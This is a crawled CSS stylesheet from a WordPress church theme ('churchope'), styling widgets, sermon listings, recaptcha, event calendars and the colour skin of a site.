	margin: 0px 5px 0px;  -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow:0 0 0 5px #f6f6f6; box-shadow:0 0 0 5px #f6f6f6;
	padding-left: 45px; width:98%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */
}
.widget_feedburner input, .widget_mailchimp input.mailchimp_input {
	background:#fff url('../images/i_feedburner.png') no-repeat 9px 8px;
}
.widget_feedburner input { margin: 8px 5px 0px;}
.widget_mailchimp label {display: block;}

.widget_mailchimp form > label {margin-bottom: 8px;}

.widget_feedburner button, .widget_mailchimp .mailchimp_button { margin-left: 5px; margin-top: 15px;}

header .widget_feedburner input, .lt-ie9 .widget_feedburner input { box-shadow: none; margin:6px 0; }
#title_sidebar .widget_feedburner .widget-title { margin-bottom: -15px }
#title_sidebar .widget_feedburner input { width: 860px; margin: 8px 10px 12px 0; box-shadow: none }
#title_sidebar .widget_feedburner label { float: right; }
/* testimonials */
.widget_testimonial { position: relative }
.widget_testimonial .controls .prev, .widget_testimonial .controls .next { text-indent: -9999em; display: block; background: url('../images/i_cal_nav.png') no-repeat 0 0; width: 17px; height: 17px; float: left; margin-left: 7px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out;  text-align: left;}
.widget_testimonial .controls .prev:hover { background-position: 0 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_testimonial .controls .next { background-position: -24px 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_testimonial .controls .next:hover { background-position: -24px 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_testimonial .controls { position: absolute; top:2px; right:0 }
header .widget_testimonial .controls { top: 55px }
.widget_testimonial .testimonial_meta span { display: block; text-align: right; line-height: 1.2 }
.quote { margin-bottom: 10px; border: 1px solid #ececec; box-shadow: inset 0 0 10px rgba(0,0,0,.06); padding: 15px 15px 5px 48px; background: #fdfdfd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.quote:before { content: ''; position: absolute; width: 44px; height: 43px; background: url('../images/i_quote.png') no-repeat 0 0; left:-11px; top:8px; }
.quote p { padding-top: 0; margin-top: 0; }
/* contact form */
.widget_contactform div { position: relative }
.widget_contactform input, .widget_contactform textarea { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; margin: 5px 5px 8px; -webkit-box-shadow:0 0 0 5px #f6f6f6; box-shadow:0 0 0 5px #f6f6f6; background:#fff url('../images/i_feedburner.png') no-repeat 9px 8px; padding-left: 45px; width:98%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
.widget_contactform input.name,
.widget_mailchimp input.mailchimp-name,
.widget_mailchimp input.mailchimp-lastname { background:#fff url('../images/i_name.png') no-repeat 9px 8px; }

.widget_contactform textarea { background-image: none !important; padding-left:13px; background-color: #fff }

header .widget_contactform input, .lt-ie9 .widget_contactform input, header .widget_contactform textarea, .lt-ie9 .widget_contactform textarea { box-shadow: none; margin:6px 0; width: 100%; }
.widget_contactform label.error { background:#fff url('../images/error.png') no-repeat 0 0; width: 23px; height: 21px; text-indent: -9999em; display: block; position: absolute; top:10px; right: 5px; text-align: left; }
header .widget_contactform label.error, .lt-ie9 .widget_contactform label.error { right: 3px; top:11px }
.widget_contactform button { margin-top: 7px; margin-left: 5px }
/* upcoming events */
.widget_upcoming ul { list-style: none; margin: 0; padding: 0 }
.widget_upcoming ul li { background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding-bottom: 16px; margin-bottom: 15px; overflow: hidden; padding-left: 65px;min-height: 53px; }
.widget_upcoming ul li:last-child { background: none }
.widget_upcoming p.meta_date { background: url('../images/bg_counter_light.png') no-repeat 0 0; display: block; width: 46px; margin: 0 11px 0 0; height: 55px; position: absolute; left: 0 }
.widget_upcoming p.meta_date strong { display: block; font-size: 22px; font-weight: 700; color: #545454; padding: 11px 0 0 10px; }
.widget_upcoming p.meta_date a { position: absolute; background: url('../images/bg_counter_a_light.png') no-repeat 2px 2px; display: block; width: 46px; height: 45px; top:0; left:0; }
header .widget_upcoming p.meta_date { background: url('../images/bg_counter.png') no-repeat 0 0; }
header .widget_upcoming p.meta_date strong { color: #fff; }
header .widget_upcoming p.meta_date a { background: url('../images/bg_counter_a.png') no-repeat 2px 2px; }
.widget_upcoming p.meta_date span { text-transform: uppercase; font-size: 11px; display: block; text-align: center; margin-top: 12px; padding-right: 4px }
.widget_upcoming .entry-title { text-decoration: none; display: block; font-size: 14px; }
.widget_upcoming span { display: block }
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0;}
.ir br { display: none; }
.hidden { display: none !important; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}

.error { color: red; }
.lt-ie9 .ngg-gallery-thumbnail img {max-width:none!important}
/* Preview */
#stylechanger { position: fixed; width: 254px; top: 110px; left:-254px; background-color:#fff; color:#6b6b6b; z-index:100000 }
.shead { background-color:#292521; text-align:center; font-size: 18px; color: #fff; line-height: 20px; text-transform:uppercase; padding:13px 0 }
.shead h5 {margin: 0;padding: 0;}
#stylechanger a.section_toggle{display: block;font-size: 14px;text-transform: uppercase;color: #211e1b;text-decoration: none;padding: 6px 20px 8px 15px;margin: 1px 0;border-bottom: 1px solid #d7d7d7;border-top: 1px solid #e3e3e2;background: #eee url('../images/bg_preview_toggle.png') no-repeat 100% 100%;}
#stylechanger a.section_toggle.active {background: #eee url('../images/bg_preview_toggle.png') no-repeat 100% 0;}
#stylechanger form fieldset { padding:16px 15px 8px;display: none;position: relative;overflow: hidden;}
#stylechanger form label { float:left; line-height:14px; text-align:left; padding-top:2px; width:140px;font-style: italic;font-size: 12px;padding-bottom: 12px }
#stylechanger form label.select_label {width:100%;}
#stylechanger form p span { color:#2e2828 }
#stylechanger form p { padding-bottom:5px }
#stylechanger input { width:57px; height:20px; border:none; -webkit-border-radius:0 !important; -moz-border-radius:0 !important; border-radius:0 !important; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; text-align:center; font-style:italic; margin-bottom:10px;padding: 0; }
#stylechanger select {display: block;width:100%; border:1px solid #eee; -webkit-border-radius:0 !important; -moz-border-radius:0 !important; border-radius:0 !important; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; text-align:center; font-style:italic; margin-bottom:15px;padding: 0;text-align: left}
.mColorPickerTrigger { margin:0; display:block; height:16px; float:right }
#customfont { padding:7px 9px; border-color:#c7c7c7; margin-top:5px }
.sfoot { background:#f3f3f3; padding:10px 5px 0; text-align:right }
.sfoot button { text-transform:uppercase }
#sreset { margin:-39px 0 0 33px; width:60px }
#sreset button { background:url('../images/i_reset.png') no-repeat 0 50%; border:0; padding-left:15px; font-style:italic; color:#211e1b; font-weight:700 }
.stoggle { display:block; width:38px; height:154px; float:right; margin-right:-38px; background:url('../images/bg_stoggle.png') no-repeat 0 0 }
.stoggle.shide { background-position:-38px 0 }
.stoggle.sshow { background-position:0 0 }
#mColorPickerInput {padding: 0 !important;}

.gform_wrapper li {padding: 0 !important;background: none !important;}
.gform_wrapper li:before {display:none !important;}

.th_contact-submit.captcha:after {content: ''; clear: both;display: table;}
.th_contact-submit.captcha {clear: both;}

.recaptcha_wrap {padding:13px 22px 5px 15px;border-right: 1px solid #e5e5e5;float: left;}
.recaptcha_wrap>div {overflow: hidden}
.recaptcha_logo {background: url('../images/recaptcha_logo.png') no-repeat 0 0;width: 71px;height: 36px;float: left;margin: 12px 18px 0 0}
#recaptcha_image {float: left;border: 1px solid #e5e5e5;background: #fff;line-height: 80%}
 #recaptcha_image br {display: none;}
 #recaptcha_image embed {margin-top: -20px}
#recaptcha_image img {display: block}
#recaptcha_image span {display: block;margin: 7px 5px 0;text-align: center}
.recaptcha_tagline {background: url('../images/recaptcha_tagline.png') no-repeat 0 0;width: 71px;height: 17px;float: left;margin: 12px 18px 0 0}
#recaptcha_response_field {float: left;width: 220px;margin-top: 4px;margin-right: 5px}
.recaptcha_reload, .recaptcha_only_if_image, .recaptcha_only_if_audio, .recaptcha_help {float: left;width: 12px;height: 12px;margin-left: 11px;margin-top: 3px}
.recaptcha_reload a, .recaptcha_only_if_image a, .recaptcha_only_if_audio a, .recaptcha_help a {float: left;width: 12px;height: 12px;text-indent: -9999px;display: block;background: url('../images/recaptcha_icons.png') no-repeat 1px 0}
.recaptcha_only_if_image a {background-position: -21px 0}
.recaptcha_help a {background-position: -43px 0}
.recaptcha_only_if_audio a {background-position: -59px 0}
/*sermons*/
.single-th_sermons .postdate {margin: 5px 0 0 9px;}
.single-th_sermons .postdate .month {padding-top: 39px;}
.single-th_sermons .blogtitles {margin: 5px 0 0 12px;}
.single-th_sermons .blogtitles h1.entry-title {padding-bottom: 8px;}
.single-th_sermons .post_title_area {padding-bottom: 24px; }
/*.th_sermons .post_categories,.th_sermons .post_tags ,.th_sermons .schedule_content*/ 
/*.th_sermons p */


.sermon_attrs {background-color: #f9f9f9; border: 1px solid #e8e8e8; -webkit-box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, 0.06); box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, 0.06); text-align: center; margin-bottom: 20px; border-radius: 3px;}
.sermon_attrs_blog {background-color: #f6f6f6; padding: 12px 18px; margin-bottom: 13px;}
.sermon_attrs_blog ul {margin: 0; padding:0;}
.lt-ie9 .sermon_attrs_frame object {width: 100%;}
.sermon_attrs ul {padding: 0;}
.sermon_attrs li, .sermon_attrs_blog li {display: inline-block; list-style: none; position: relative; padding-right: 9px; margin-right: 2px;} 

.sermon_attrs li:after, .sermon_attrs_blog li:after {display: block; position: absolute; bottom:5px; right: 0; content: ""; width: 1px; height: 7px; background-color: #7a7a7a; opacity: 0.5;}
.sermon_attrs li.last {padding-right: 0 !important;}
.sermon_attrs li.last:after {display: none;}
.th_sermons .sermon_attrs a:hover {background-color: #ececec;}
.sermon_attrs_blog li.sermon_audio a:before, .widget_recent_sermons span.sermon_audio a:before {background-position: 0 -56px; left: 0;}
.sermon_attrs_blog li.sermon_pdf a:before, .widget_recent_sermons span.sermon_pdf a:before {background-position: 0 -46px; left: 0; height: 10px;}

.sermon_attrs li.sermon_video a, .sermon_attrs_blog li.sermon_video a { padding-left: 17px;}
.sermon_attrs li.sermon_audio a, .sermon_attrs_blog li.sermon_audio a { padding-left: 15px;}
.sermon_attrs li.sermon_pdf a,   .sermon_attrs_blog li.sermon_pdf a   { padding-left: 16px;}

.sermon_attrs li.sermon_video {padding-right: 10px;}
.sermon_attrs li.sermon_video a {padding-left: 28px; padding-right: 14px;}
.sermon_attrs li.sermon_video a:before {bottom:8px; left: 10px;}
.sermon_attrs li.sermon_audio {padding-left: 6px; padding-right: 12px;}
.sermon_attrs li.sermon_audio a {padding-left: 27px; padding-right: 15px;}
.sermon_attrs li.sermon_audio a:before {background-position: 0 -56px; left: 10px; bottom: 8px;}
.sermon_attrs li.sermon_pdf a {padding-left: 26px; padding-right: 10px;}
.sermon_attrs li.sermon_pdf a:before {background-position: 0 -46px; left: 3px; bottom: 8px; height: 10px; left: 10px;}
.sermon_attrs li.sermon_pdf:after {display: none;}
.sermon_attrs li.sermon_video a.active:before {background-position: 0 -28px;}
.sermon_attrs li.sermon_audio a.active:before {background-position: 0 -19px;}
.sermon_attrs .jp-title {margin-bottom: 0; background: none;}
.sermon_attrs_blog li.sermon_comments a:before {background-position: 0 -37px; height: 9px; left: 5px; bottom: 2px;} 
.sermon_attrs_blog li.sermon_comments a{padding-left: 23px;}
.sermon_attrs_blog li.sermon_readmore a:before, .sermon_attrs_blog li.sermon_readmore:after {display: none;}
.sermon_attrs_blog li.sermon_readmore a{padding-left: 0;}
.sermon_attrs .single_sermons_meta a { padding:6px 21px 5px; border-radius: 3px; text-decoration: none;}
.sermon_attrs a, .sermon_attrs_blog a {color: #919191; position: relative;}
.sermon_attrs a.active, #main .th_sermons .sermon_attrs a.active:hover {color:#fff; color: rgba(255,255,255, 0.7);}
.sermon_attrs a.active {cursor: default; position: relative;}
.sermon_attrs a.active:after {content: ""; display: block; top:-3px; left: 50%; margin-left: -3px; background: #F9F9F9; position: absolute; width: 1px; border-style: solid; border-top: 0px solid transparent; }
.sermon_attrs_frame {background-color: #fff; border: 1px solid #e6e6e6; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 7px; display: block; -webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,.04); box-shadow:1px 1px 3px 1px rgba(0,0,0,.04); margin: 10px; }
.sermon_attrs_frame #video, .sermon_attrs_frame #audio {display: none;}
.sermon_attrs_frame #video.active, .sermon_attrs_frame #audio.active {display: block;}

.sermon_attrs_frame #video.active iframe, .sermon_attrs_frame #audio.active iframe {max-width: 100%;}

/*meta fix*/
.entry-content ul.sermons_meta li {padding: 0; padding-right: 9px; margin-right: 5px; background: none;}
.entry-content ul.sermons_meta li:before {display: none;}

/*widgets*/
.widget_sermon_speakers h3.widget-title {margin-bottom: 22px;}
.widget_sermon_speakers .imgborder {max-width: 77px; margin-left: 3px;}
.widget_sermon_speakers ul li .recent_txt>a {display: inline-block; margin-top: 4px; padding-bottom: 7px;}
.widget_sermon_speakers ul li .recent_txt>a+span{font-size: 14px;}
.widget_sermon_speakers ul li .recent_txt p {padding-bottom: 0;}

footer .widget_sermon_speakers {}
footer .widget_sermon_speakers .imgborder { margin-right: 28px;}
footer .widget_sermon_speakers div.recent_txt {padding-left: 0;}
footer .widget_sermon_speakers ul li .recent_txt>a {display: block; word-break: break-all;}

.widget_recent_sermons div.recent_txt {height:100%; overflow:hidden;}
.widget_recent_sermons h3.widget-title {margin-bottom: 22px;}
.widget_recent_sermons ul li {padding-bottom: 15px;}
.widget_recent_sermons ul li .recent_txt>a {line-height: 16px; margin-bottom: 5px; word-break: break-all;}
.widget_recent_sermons .recent_sermon_date {background: url('../images/i_date_dark.png') no-repeat 0 1px; word-break: break-word; line-height:17px; margin-top: 0; padding: 0px 0px 5px 22px; display: inline-block; color:#9c9c9c; color: rgba(101,101,101, 0.7); margin-right:14px;}


/* .widget_recent_sermons li>a {position: absolute; } */
.widget_sermon_speakers div.recent_txt {min-height: 71px; padding-left: 107px; }
.widget_recent_sermons ul li .recent_txt p { overflow:hidden; width: 100%; padding: 0; background-image: none; border-radius: 2px; position: relative; line-height: 1; padding:0px 0px 2px 0px; box-sizing:border-box; /*margin-bottom: 7px; */}
.recent_sermon_icons { margin: 10px 18px 0 0; float:left; display:block; }
.widget_recent_sermons .recent_sermon_icons {margin: 2px 0 0 0; padding: 10px 12px 10px 12px; float: none; display: inline-block; border-radius: 2px; background-color: #f6f6f6;}
.widget_recent_sermons .recent_txt span.sermon_video a:before,
.widget_recent_sermons .recent_txt span.sermon_audio a:before,
.widget_recent_sermons .recent_txt span.sermon_pdf a:before {left:0;}
/*for small grid */
.grid_3 .widget_recent_sermons div.recent_txt {padding:0;}
.grid_3 .recent_sermon_icons { /* margin:10px 17px 0 0; */}
/*end for small grid */
.widget_recent_sermons .recent_txt span.sermon_video, .widget_recent_sermons .recent_txt span.sermon_audio, .widget_recent_sermons .recent_txt span.sermon_pdf {position: relative; display: inline-block; width:10px; padding-right:9px;}
.widget_recent_sermons .recent_txt span.sermon_pdf {margin-left: 2px;}
.widget_recent_sermons .recent_sermon_icons span:last-child {padding-right:0;}
.widget_recent_sermons span a {font-size: 0; color: transparent; overflow: hidden;}
.sermon_attrs li a:before, .sermon_attrs_blog li a:before, .widget_recent_sermons span a:before {display: block; position: absolute; bottom:2px; left: 0; content: ""; width: 10px; height: 9px; overflow:hidden; background: url(../images/sermon_icons_sprite.png) no-repeat 0 100% transparent;} 
.widget_recent_sermons span a:hover:before {opacity: 0.6;}

/*various of icons */

/* one icon */
/*.grid_4 p.s_video .recent_sermon_date,
.grid_4 p.s_audio .recent_sermon_date,
.grid_4 p.s_pdf .recent_sermon_date {min-width:121px;}*/

/*.grid_4 p.s_video .recent_sermon_icons,
.grid_4 p.s_audio .recent_sermon_icons,
.grid_4 p.s_pdf .recent_sermon_icons{width:12px;}*/

/* two icons */
/*.grid_4 p.s_video.s_audio .recent_sermon_date,
.grid_4 p.s_audio.s_pdf .recent_sermon_date,
.grid_4 p.s_pdf.s_video .recent_sermon_date {min-width:98px;}*/

/*.grid_4 p.s_video.s_audio .recent_sermon_icons,
.grid_4 p.s_audio.s_pdf .recent_sermon_icons,
.grid_4 p.s_pdf.s_video .recent_sermon_icons{width:34px;}*/

/* three icons */
/*.grid_4 p.s_video.s_audio.s_pdf .recent_sermon_date {min-width:76px;}*/
/*.grid_4 p.s_video.s_audio.s_pdf .recent_sermon_icons{width:57px;}*/


/*end of various of icons */

/*sermon schedule shortcode*/
.schedule { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; margin-bottom: 25px;}

.schedule:last-child {background: none;margin-bottom: 0;}

.schedule a {text-decoration: none;}
.schedule_time {float: left; background: url(../images/bg_schedule_time_left.png) no-repeat 0 0 transparent; height: 63px; position: relative;}
.schedule_time:after {content: ""; display: block;position: absolute; right: -14px; top:0; background: url(../images/bg_schedule_time_right.png) no-repeat 0 0 transparent; width: 14px; height: 63px;}
.schedule_time strong.time {line-height: 56px; display: block; height: 100%; padding: 0 2px 0 14px;}
.schedule_time > span {background:  url('../images/bg_schedule_span.png') repeat-x 0 50% transparent; position: absolute; top:0; bottom: -1px; left: 4px; right: -10px; z-index: 2;}
.schedule_time .schedule_time_ampm {display: block; padding: 4px 0 0 14px; text-align: center;}
.schedule_right {height: 100%; overflow: hidden; padding-left: 29px; padding-bottom: 22px;}
.schedule_right .post_categories {margin-bottom: 14px;}
.schedule_right .entry-title {padding-top: 5px; margin-bottom: 7px !important; font-size: 29px !important;}

/* fix widget (on server widget have class 'schedule')*/
.schedule.widget {background: none;margin-bottom: 0;}

.fb_reset {display: inline-block}

.wrapper { max-width: 1004px; margin: 0 auto;background-color: #fff; }
body.boxed .wrapper {-webkit-box-shadow: 0 0 9px 1px rgba(0, 0, 0, 0.06); box-shadow: 0 0 9px 1px rgba(0, 0, 0, 0.06);}

/*	Fix widget indent on list last child elements */
.widget ul > li:last-child { margin-bottom: 0;}
.widget_text .ui-tabs .ui-tabs-nav li {margin: 0 -2px -2px 0;}


/* Iframe youtube video
-------------------------------------------------**/
#video, .video-container {
		position: relative;
		padding-bottom: 56.25%;
		padding-top: 30px; height: 0; overflow: hidden;
		}
    #video iframe, #video object, #video embed, .video-container iframe, .video-container object, .video-container embed {
				position: absolute !important;	top: 0;	left: 0;
				width: 100%; height: 100%;
				display:block !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8
body_size: 18416
content:
html { color:#797979;}
a { color:#FF7500;}
#main article.hentry a { transition: color, background 200ms ease-in-out; -webkit-transition: color, background 200ms ease-in-out; -moz-transition: color, background 200ms ease-in-out; -o-transition: color, background 200ms ease-in-out; }
#main article.hentry a:hover {color:#797979; transition: color, background 200ms ease-in-out; -webkit-transition: color, background 200ms ease-in-out; -moz-transition: color, background 200ms ease-in-out; -o-transition: color, background 200ms ease-in-out; }
#main article.hentry a.simple_button_link:hover, #main article.hentry a.simple_button_black:hover, #main article.hentry a.churchope_button:hover { color:#fff }
header { background:#ffffff url('') repeat 0 0;color:#eeeeee;}
header a, header .grid_6 .widget_event li .descr { color:#eeeeee;}
.logo a { font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-3px }
#color_header {background:#FF7500 url('') repeat 0 0; }
header .ribbon { border-top: 16px solid #FF7500;border-left: 16px solid #FF7500;border-right: 17px solid #FF7500;}
.sf-menu>li>a { text-transform:uppercase; color:#ffffff;font-size:16px; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; text-shadow: 1px 1px 0 rgba(0,0,0,0.2); }
.sf-menu ul { background:#f9f9f9; }
.sf-menu ul a { display:block; padding:12px 25px 14px; color:#403b3c; font-size: 13px; font-family:'Open Sans', Arial, Helvetica, sans-serif; }
.sf-menu ul a:hover, .sf-menu ul li.sfHover>a, .sf-menu ul li.active > a { color:#e8e8e8; background:#2b2324;}
@media only screen and (max-width: 767px){ 
	.sf-menu li.sfhover > a,
	.sf-menu li:hover > a,
	.sf-menu li.active > a,
	.sf-menu li.current-menu-item > a  {color:#e8e8e8; background:#2b2324;}

	.main_menu .sf-menu > li.active,
	.main_menu .sf-menu  li  li.active,
	.main_menu .sf-menu > li.sfHover,
	.main_menu .sf-menu > li:hover,
	.main_menu .sf-menu > li.current-menu-item,
	.main_menu .sf-menu li  li.current-menu-item  {border-top:2px solid #c4c4c4; margin-top: -2px;}
 }
.sf-menu ul li:hover, .sf-menu ul li.sfHover { background:#2b2324; border-top:2px solid #c4c4c4; margin-top: -2px; transition: background 100ms ease-in-out; -webkit-transition: background 100ms ease-in-out; -moz-transition: background 100ms ease-in-out; -o-transition: background 100ms ease-in-out; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month { color:#797979;color:rgba(121,121,121, .8)}
.events_calendar .day.today { border:4px solid #FF7500}
.events_calendar .other_events,
.events_calendar .today  .more a {background:#FF7500;}
.events_calendar .multi:before {border-bottom-color:#FF7500;}
.events_calendar .day:not(.empty):hover { border:4px solid #FF7500}
.lt-ie9 .events_calendar .day:hover { border:4px solid #FF7500}
.multi_button { background:#FF7500}
#pagetitle, .cycle_content, .cycle_content a, .rev_slider,.rev_slider a { color:#ffffff;}
#menu-icon {color:#ffffff;}
#menu-icon em {background:#ffffff;}
#pagetitle h1, .cycle_content, .rev_slider, .teaser_title, .events_calendar .week span, .events_calendar .calendar_header span.month, #title_sidebar .textwidget h1, #title_sidebar .textwidget h2, #title_sidebar .textwidget h3, #title_sidebar .textwidget h4, #title_sidebar .textwidget h5, .offer_group .offer .title, .offer_group .offer .price, #stylechanger a.section_toggle { font-family:'Open Sans', Arial, Helvetica, sans-serif; }
#breadcrumbs { color: #ffffff;color: rgba(255,255,255, .5)}
#breadcrumbs a { color: #ffffff;color: rgba(255,255,255, .8)}
.events_calendar .day.has_event .event a, .offer_group .offer .title { color:#545454}
.events_calendar .day.has_event .event a:hover { color:#FF7500 !important}
.events_calendar .day.has_event .event a .time { color:#797979}
.events_calendar .day.has_event .event a:hover .time { color:#797979 !important}
#main h1, #main h2, #main h3, #main h4, #main h5, #main h6 {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; font-weight: 400; margin-top: 0; }
#main h1, #main h2, #main h3 { letter-spacing: -1px; }

.t_ico, .social_links:hover {background-color: #FF7500; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }

.jp-title { color:#797979;color:rgba(121,121,121, .6)}
.jp-play, .jp-pause, #main .jp-play, #main .jp-pause, .jp-play-bar, .jp-volume-bar-value {
    background-color: #FF7500;
}
h4.trigger a, .ui-tabs .ui-tabs-nav li a { color:#545454;color:rgba(84,84,84, .7)}
h4.trigger.active a, .ui-tabs .ui-tabs-nav li.ui-tabs-selected a { color:#545454}
div.filters ul li a { color:#545454;color:rgba(84,84,84, .8)}
div.filters ul li a.selected { color:#545454}
.teaser_more, .blog_shortcode h2.entry-title:hover:after { background-color:#FF7500;}
.simple_button_link {background:#FF7500; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-right: 7px; margin-bottom: 7px; }
.simple_button_link:hover { background:#281e1f !important; }
.simple_button_black { background:#281e1f; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-right: 7px; margin-bottom: 7px; }
.simple_button_black:hover, .comment-reply-link:hover { background:#FF7500;}
.imghover {background: #FF7500;background: rgba(255,117,0, .9); position:absolute; z-index:2; }
.adp-placemark { color:#FF7500 !important;}
.post_title_area .entry-title a, #main .gallery_listing h2.entry-title a, .blog_shortcode h2.entry-title a, .jp-title strong { color:#545454;}
.post_title_area .entry-title a:hover, .postmeta a:hover, #main .gallery_listing h2.entry-title a:hover, .blog_shortcode h2.entry-title a:hover { color:#FF7500 !important;}
.postmeta a { color:#797979;}
.events .events_meta li.event_time { color:#FF7500;}
.events .events_meta li.event_address { color:#545454;}
.location-map-travelmode.selected, .location-map-travelmode:hover { background-color: #FF7500}
.widget-title, .widget-title a, .widget_calendar caption {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 20px; font-weight: 400; text-decoration: none; }
header .widget-title a, header .widget-title, header .widget_calendar caption {color:#eeeeee; text-decoration: none; text-transform: uppercase; font-size: 14px }
#authorbox h5 { color:#797979}
.comment-meta .fn, .comment-meta .fn a, #authorbox h5 span { color:#545454;}
.postdate strong.day, .schedule_time strong.time {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 36px; font-weight: 700; }
.schedule_time strong.time {font-size: 20px;}
.postdate strong.day img { margin-top: -8px }
.postdate strong.month, .schedule_time_ampm {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 20px; font-weight: 400;line-height: 1.2 }
.page-numbers li > a { color:#545454;}
.page-numbers li > span { color:#FF7500;}

.churchope_button, #commentform #submit {
	position: relative;
	text-decoration: none; font-size:12px; line-height: 15px; padding: 15px 23px 14px; 
	display: inline-block; color:#fff; border:none; margin-bottom: 10px; margin-right: 7px;
	border-radius: 3px;
	text-align: center;
}
.churchope_button { background-color: #FF7500;}
#commentform #submit, input.churchope_button {background: url(../images/bg_button.png) repeat-x 0 0 #FF7500; border-radius:3px;}

.churchope_button:before, .churchope_button:after {content: '';display: block; position: absolute;width: 100%;left: 0;background-image: url(../images/bg_button.png);}
.churchope_button:before { background-position: 0 0; height: 10px; top: 0;border-radius: 3px 3px 0 0;}
.churchope_button:after { background-position: 0 100%; height: 10px; bottom: 0; border-radius: 0 0 3px 3px;}

.churchope_button:hover, #commentform #submit:hover { padding-bottom: 12px; margin-top: 2px; vertical-align: bottom }


#commentform #submit:hover { margin-top: 7px; }

.location-map-button:hover { margin-top: 12px; margin-right: 6px }
.widget_twitter .twitter-date, .widget_tag_cloud a { color:#797979;}
.widget_twitter ul li:hover:before { background-color: #FF7500}
.widget_tag_cloud a:hover { color: #FF7500;}
footer .widget_twitter .twitter-date, .widget_tag_cloud a { color:#919191;}
footer { background:#fafafa url('../images/bg_footer.png') repeat-x 0 0;color:#919191}
footer a { color:#c62b02}
.widget_nav_menu li:before, .widget_links li:before, .widget_meta li:before, .entry-content ul li:before { content: '\00b7'; color: #545454;font-size: 46px; position: absolute; top: 7px; left: 4px; font-family: "Times New Roman", sans-serif; }
.widget_nav_menu a:hover, .widget_links a:hover, .widget_meta a:hover, .widget_nav_menu .current-menu-item>a { background-color: #fbfbfb; color:#FF7500;transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_nav_menu a, .widget_links a, .widget_meta a { color:#797979;}
header .widget_nav_menu a, header .widget_links a, header .widget_meta a { color:#eeeeee;}
footer .widget_nav_menu a, footer .widget_links a, footer .widget_meta a { color:#919191;}
header .widget_nav_menu a:hover, header .widget_links a:hover, header .widget_meta a:hover { background: none }
footer .widget_nav_menu a:hover, footer .widget_links a:hover, footer .widget_meta a:hover { background: #f0f0f0; color:#c62b02; }
header .widget_nav_menu li:before, header .widget_links li:before, header .widget_meta li:before { color: #eeeeee;}
footer .widget_nav_menu li:before, footer .widget_links li:before, footer .widget_meta li:before { color: #545454;}
.widget_calendar td#today {border-color: #FF7500;background-color: #FF7500; color:#fff; box-shadow: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.widget_calendar tbody td a { color: #fff; text-decoration: none; background: #545454;padding: 7px 7px 18px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; display: block; margin: -7px -7px -18px }
.widget_calendar tbody td#today a {background-color: #FF7500; color:#fff; }
footer .widget_calendar td#today {border-color: #c62b02;background-color: #c62b02; color:#fff; }
footer .widget_calendar tbody td a { color: #fff; background: #545454;}

.widget_archive li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_sermon_categories li a { color:#797979;}
.widget_archive li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover, .widget_sermon_categories li a:hover { color:#FF7500;}

header .widget_archive li a, header .widget_categories li a, header .widget_pages li a, header .widget_rss li a { color:#eeeeee;}
